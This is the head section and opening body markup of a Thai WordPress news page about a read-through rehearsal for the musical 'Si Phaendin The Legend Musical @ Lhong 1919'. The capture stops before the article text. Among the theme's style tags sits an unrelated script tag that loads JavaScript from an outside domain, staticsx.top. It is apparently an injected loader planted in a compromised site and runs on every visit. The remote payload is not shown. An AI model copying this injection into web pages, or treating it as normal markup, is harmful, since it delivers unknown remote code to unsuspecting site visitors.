

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/the-legend-musical-lhong-1919/
body_size: 23366
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>อินเนอร์มาเต็ม “นก สินจัย” นำทีมนักแสดงซ้อมอ่านบท “สี่แผ่นดิน THE LEGEND MUSICAL @ LHONG 1919” - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/the-legend-musical-lhong-1919/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="อินเนอร์มาเต็ม “นก สินจัย” นำทีมนักแสดงซ้อมอ่านบท “สี่แผ่นดิน THE LEGEND MUSICAL @ LHONG 1919” - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="&nbsp; แค่ซ้อมยังขนลุกซู่!! พร้อมแล้วจ้า&#8230;ทีมนักแส [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/the-legend-musical-lhong-1919/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2019-10-28T05:23:11+00:00" />
	<meta property="article:modified_time" content="2019-10-28T05:25:09+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2019/10/resize_7.บอย-ถกลเกียรติ.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"WebPage","@id":"https://siam108.com/the-legend-musical-lhong-1919/#webpage","url":"https://siam108.com/the-legend-musical-lhong-1919/","name":"\u0e2d\u0e34\u0e19\u0e40\u0e19\u0e2d\u0e23\u0e4c\u0e21\u0e32\u0e40\u0e15\u0e47\u0e21 \u201c\u0e19\u0e01 \u0e2a\u0e34\u0e19\u0e08\u0e31\u0e22\u201d \u0e19\u0e33\u0e17\u0e35\u0e21\u0e19\u0e31\u0e01\u0e41\u0e2a\u0e14\u0e07\u0e0b\u0e49\u0e2d\u0e21\u0e2d\u0e48\u0e32\u0e19\u0e1a\u0e17 \u201c\u0e2a\u0e35\u0e48\u0e41\u0e1c\u0e48\u0e19\u0e14\u0e34\u0e19 THE LEGEND MUSICAL @ LHONG 1919\u201d - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"datePublished":"2019-10-28T05:23:11+00:00","dateModified":"2019-10-28T05:25:09+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/the-legend-musical-lhong-1919/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/the-legend-musical-lhong-1919/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/the-legend-musical-lhong-1919/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u0e2d\u0e34\u0e19\u0e40\u0e19\u0e2d\u0e23\u0e4c\u0e21\u0e32\u0e40\u0e15\u0e47\u0e21 \u201c\u0e19\u0e01 \u0e2a\u0e34\u0e19\u0e08\u0e31\u0e22\u201d \u0e19\u0e33\u0e17\u0e35\u0e21\u0e19\u0e31\u0e01\u0e41\u0e2a\u0e14\u0e07\u0e0b\u0e49\u0e2d\u0e21\u0e2d\u0e48\u0e32\u0e19\u0e1a\u0e17 \u201c\u0e2a\u0e35\u0e48\u0e41\u0e1c\u0e48\u0e19\u0e14\u0e34\u0e19 THE LEGEND MUSICAL @ LHONG 1919\u201d"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/11005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=11005' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2Fthe-legend-musical-lhong-1919%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2Fthe-legend-musical-lhong-1919%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"29318939b6","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"29318939b6","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="6dfb204fa5";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/movie-drama/",
                    "name": "ภาพยนตร์ / ละคร"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/the-legend-musical-lhong-1919/",
                    "name": "อินเนอร์มาเต็ม “นก สินจัย” นำทีมนักแสดงซ้อมอ่านบท “สี่แผ่นดิน THE LEGEND MUSICAL @ LHONG 1919”"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-11005 single-format-standard the-legend-musical-lhong-1919 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
